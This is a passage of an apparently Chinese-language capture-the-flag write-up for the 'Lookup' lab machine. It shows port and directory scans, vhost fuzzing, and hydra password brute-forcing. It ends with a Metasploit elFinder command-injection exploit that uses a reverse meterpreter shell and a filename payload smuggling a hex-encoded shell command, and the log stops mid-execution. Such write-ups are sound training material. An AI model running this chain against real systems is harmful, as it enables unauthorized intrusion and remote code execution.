Lookup
Lookup
信息搜集

端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali💀kali)-[~/temp/Lookup]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.101:22
Open 192.168.10.101:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMc4hLykriw3nBOsKHJK1Y6eauB8OllfLLlztbB4tu4c9cO8qyOXSfZaCcb92uq/Y3u02PPHWq2yXOLPler1AFGVhuSfIpokEnT2jgQzKL63uJMZtoFzL3RW8DAzunrHhi/nQqo8sw7wDCiIN9s4PDrAXmP6YXQ5ekK30om9kd5jHG6xJ+/gIThU4ODr/pHAqr28bSpuHQdgphSjmeShDMg8wu8Kk/B0bL2oEvVxaNNWYWc1qHzdgjV5HPtq6z3MEsLYzSiwxcjDJ+EnL564tJqej6R69mjII1uHStkrmewzpiYTBRdgi9A3Yb+x8NxervECFhUR2MoR1zD+0UJbRA2v1LQaGg9oYnYXNq3Lc5c4aXz638wAUtLtw2SwTvPxDrlCmDVtUhQFDhyFOu9bSmPY0oGH5To8niazWcTsCZlx2tpQLhF/gS3jP/fVw+H6Eyz/yge3RYeyTv3ehV6vXHAGuQLvkqhT6QS21PLzvM7bCqmo1YIqHfT2DLi7jZxdk=
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJNL/iO8JI5DrcvPDFlmqtX/lzemir7W+WegC7hpoYpkPES6q+0/p4B2CgDD0Xr1AgUmLkUhe2+mIJ9odtlWW30=
| 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFG/Wi4PUTjReEdk2K4aFMi8WzesipJ0bp0iI0FM8AfE
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://lookup.hmv
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali💀kali)-[~/temp/Lookup]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 301,401,403,404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 0] [--> http://lookup.hmv]
Progress: 16555 / 441122 (3.75%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 16555 / 441122 (3.75%)
===============================================================
Finished
===============================================================
发现了一处dns解析,尝试修改:
1
192.168.10.101 lookup.hmv
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali💀kali)-[~/temp/Lookup]
└─$ gobuster dir -u http://lookup.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://lookup.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 301,401,403,404
[+] User Agent: gobuster/3.6
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 719]
/login.php (Status: 200) [Size: 1]
Progress: 106030 / 441122 (24.04%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 106234 / 441122 (24.08%)
===============================================================
Finished
===============================================================

漏洞发现
踩点
1
2
3
┌──(kali💀kali)-[~/temp/Lookup]
└─$ whatweb http://lookup.hmv
http://lookup.hmv [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[192.168.10.101], PasswordField[password], Title[Login Page]
密码输错会重定向,尝试一下抓包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /login.php HTTP/1.1
Host: lookup.hmv
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://lookup.hmv
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://lookup.hmv/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=username&password=password
尝试sql注入但是无果。
FUZZ 域名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/Lookup]
└─$ ffuf -c -u http://$IP -H "Host: FUZZ.Lookup.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.10.101
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.Lookup.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
www [Status: 200, Size: 719, Words: 114, Lines: 27, Duration: 7ms]
:: Progress: [19966/19966] :: Job [1/1] :: 7142 req/sec :: Duration: [0:00:05] :: Errors: 0 ::
暂时没啥收获。
尝试爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali💀kali)-[~/temp/Lookup]
└─$ curl -s -i http://lookup.hmv -X POST -d "username=username&password=password"
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2024 07:21:13 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 719
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login Page</title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="container">
<form action="login.php" method="post">
<h2>Login</h2>
<div class="input-group">
<label for="username">Username</label>
<input type="text" id="username" name="username" required>
</div>
<div class="input-group">
<label for="password">Password</label>
<input type="password" id="password" name="password" required>
</div>
<button type="submit">Login</button>
</form>
</div>
</body>
</html>
┌──(kali💀kali)-[~/temp/Lookup]
└─$ curl -s -i http://lookup.hmv/login.php -X POST -d "username=username&password=password"
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2024 07:21:34 GMT
Server: Apache/2.4.41 (Ubuntu)
Refresh: 3; url=http://lookup.hmv
Vary: Accept-Encoding
Content-Length: 74
Content-Type: text/html; charset=UTF-8
Wrong username or password. Please try again.<br>Redirecting in 3 seconds.
┌──(kali💀kali)-[~/temp/Lookup]
└─$ curl -s http://lookup.hmv/login.php -X POST -d "username=admin&password=root"
Wrong password. Please try again.<br>Redirecting in 3 seconds.
尝试使用hydra爆破
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/Lookup]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -f lookup.hmv http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 05:37:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.hmv:80/login.php:username=^USER^&password=^PASS^:Wrong password
[80][http-post-form] host: lookup.hmv login: admin password: password123
[STATUS] attack finished for lookup.hmv (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 05:37:37
尝试去看一下这个地址:
1
2
3
4
5
6
┌──(kali💀kali)-[~/temp/Lookup]
└─$ curl http://lookup.hmv/login.php -X POST -d "username=admin&password=aaaa"
Wrong password. Please try again.<br>Redirecting in 3 seconds.
┌──(kali💀kali)-[~/temp/Lookup]
└─$ curl http://lookup.hmv/login.php -X POST -d "username=admin&password=password123"
Wrong username or password. Please try again.<br>Redirecting in 3 seconds.
说明用户名不对,重新爆破一下:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/Lookup]
└─$ hydra -p password123 -L /usr/share/wordlists/rockyou.txt -f lookup.hmv http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-23 05:40:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://lookup.hmv:80/login.php:username=^USER^&password=^PASS^:Wrong username
[STATUS] 4455.00 tries/min, 4455 tries in 00:01h, 14339944 to do in 53:39h, 16 active
[80][http-post-form] host: lookup.hmv login: jose password: password123
[STATUS] attack finished for lookup.hmv (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-23 05:43:10
得到用户名和密码:
1
2
jose
password123
打开会弹到:
1
http://files.lookup.hmv/

漏洞利用

但是没东西,尝试一下其他漏洞:

右键上传文件:

改为jpg上传成功!
还是产生利用漏洞直接过吧,害,其他漏洞未利用成功,尝试msf的漏洞模块:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
┌──(kali💀kali)-[~/temp/Lookup]
└─$ msfconsole -q
msf6 > search elfinder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 192.168.10.102
LHOST => 192.168.10.102
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set rhosts 192.168.10.101
rhosts => 192.168.10.101
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set vhost files.lookup.hmv
vhost => files.lookup.hmv
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 192.168.10.102:4444
[*] Uploading payload 'cXiio3.jpg;echo 6370202e2e2f66696c65732f635869696f332e6a70672a6563686f2a202e527731696234352e706870 |xxd -r -p |sh& #.jpg' (1955 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.Rw1ib45.php) ...
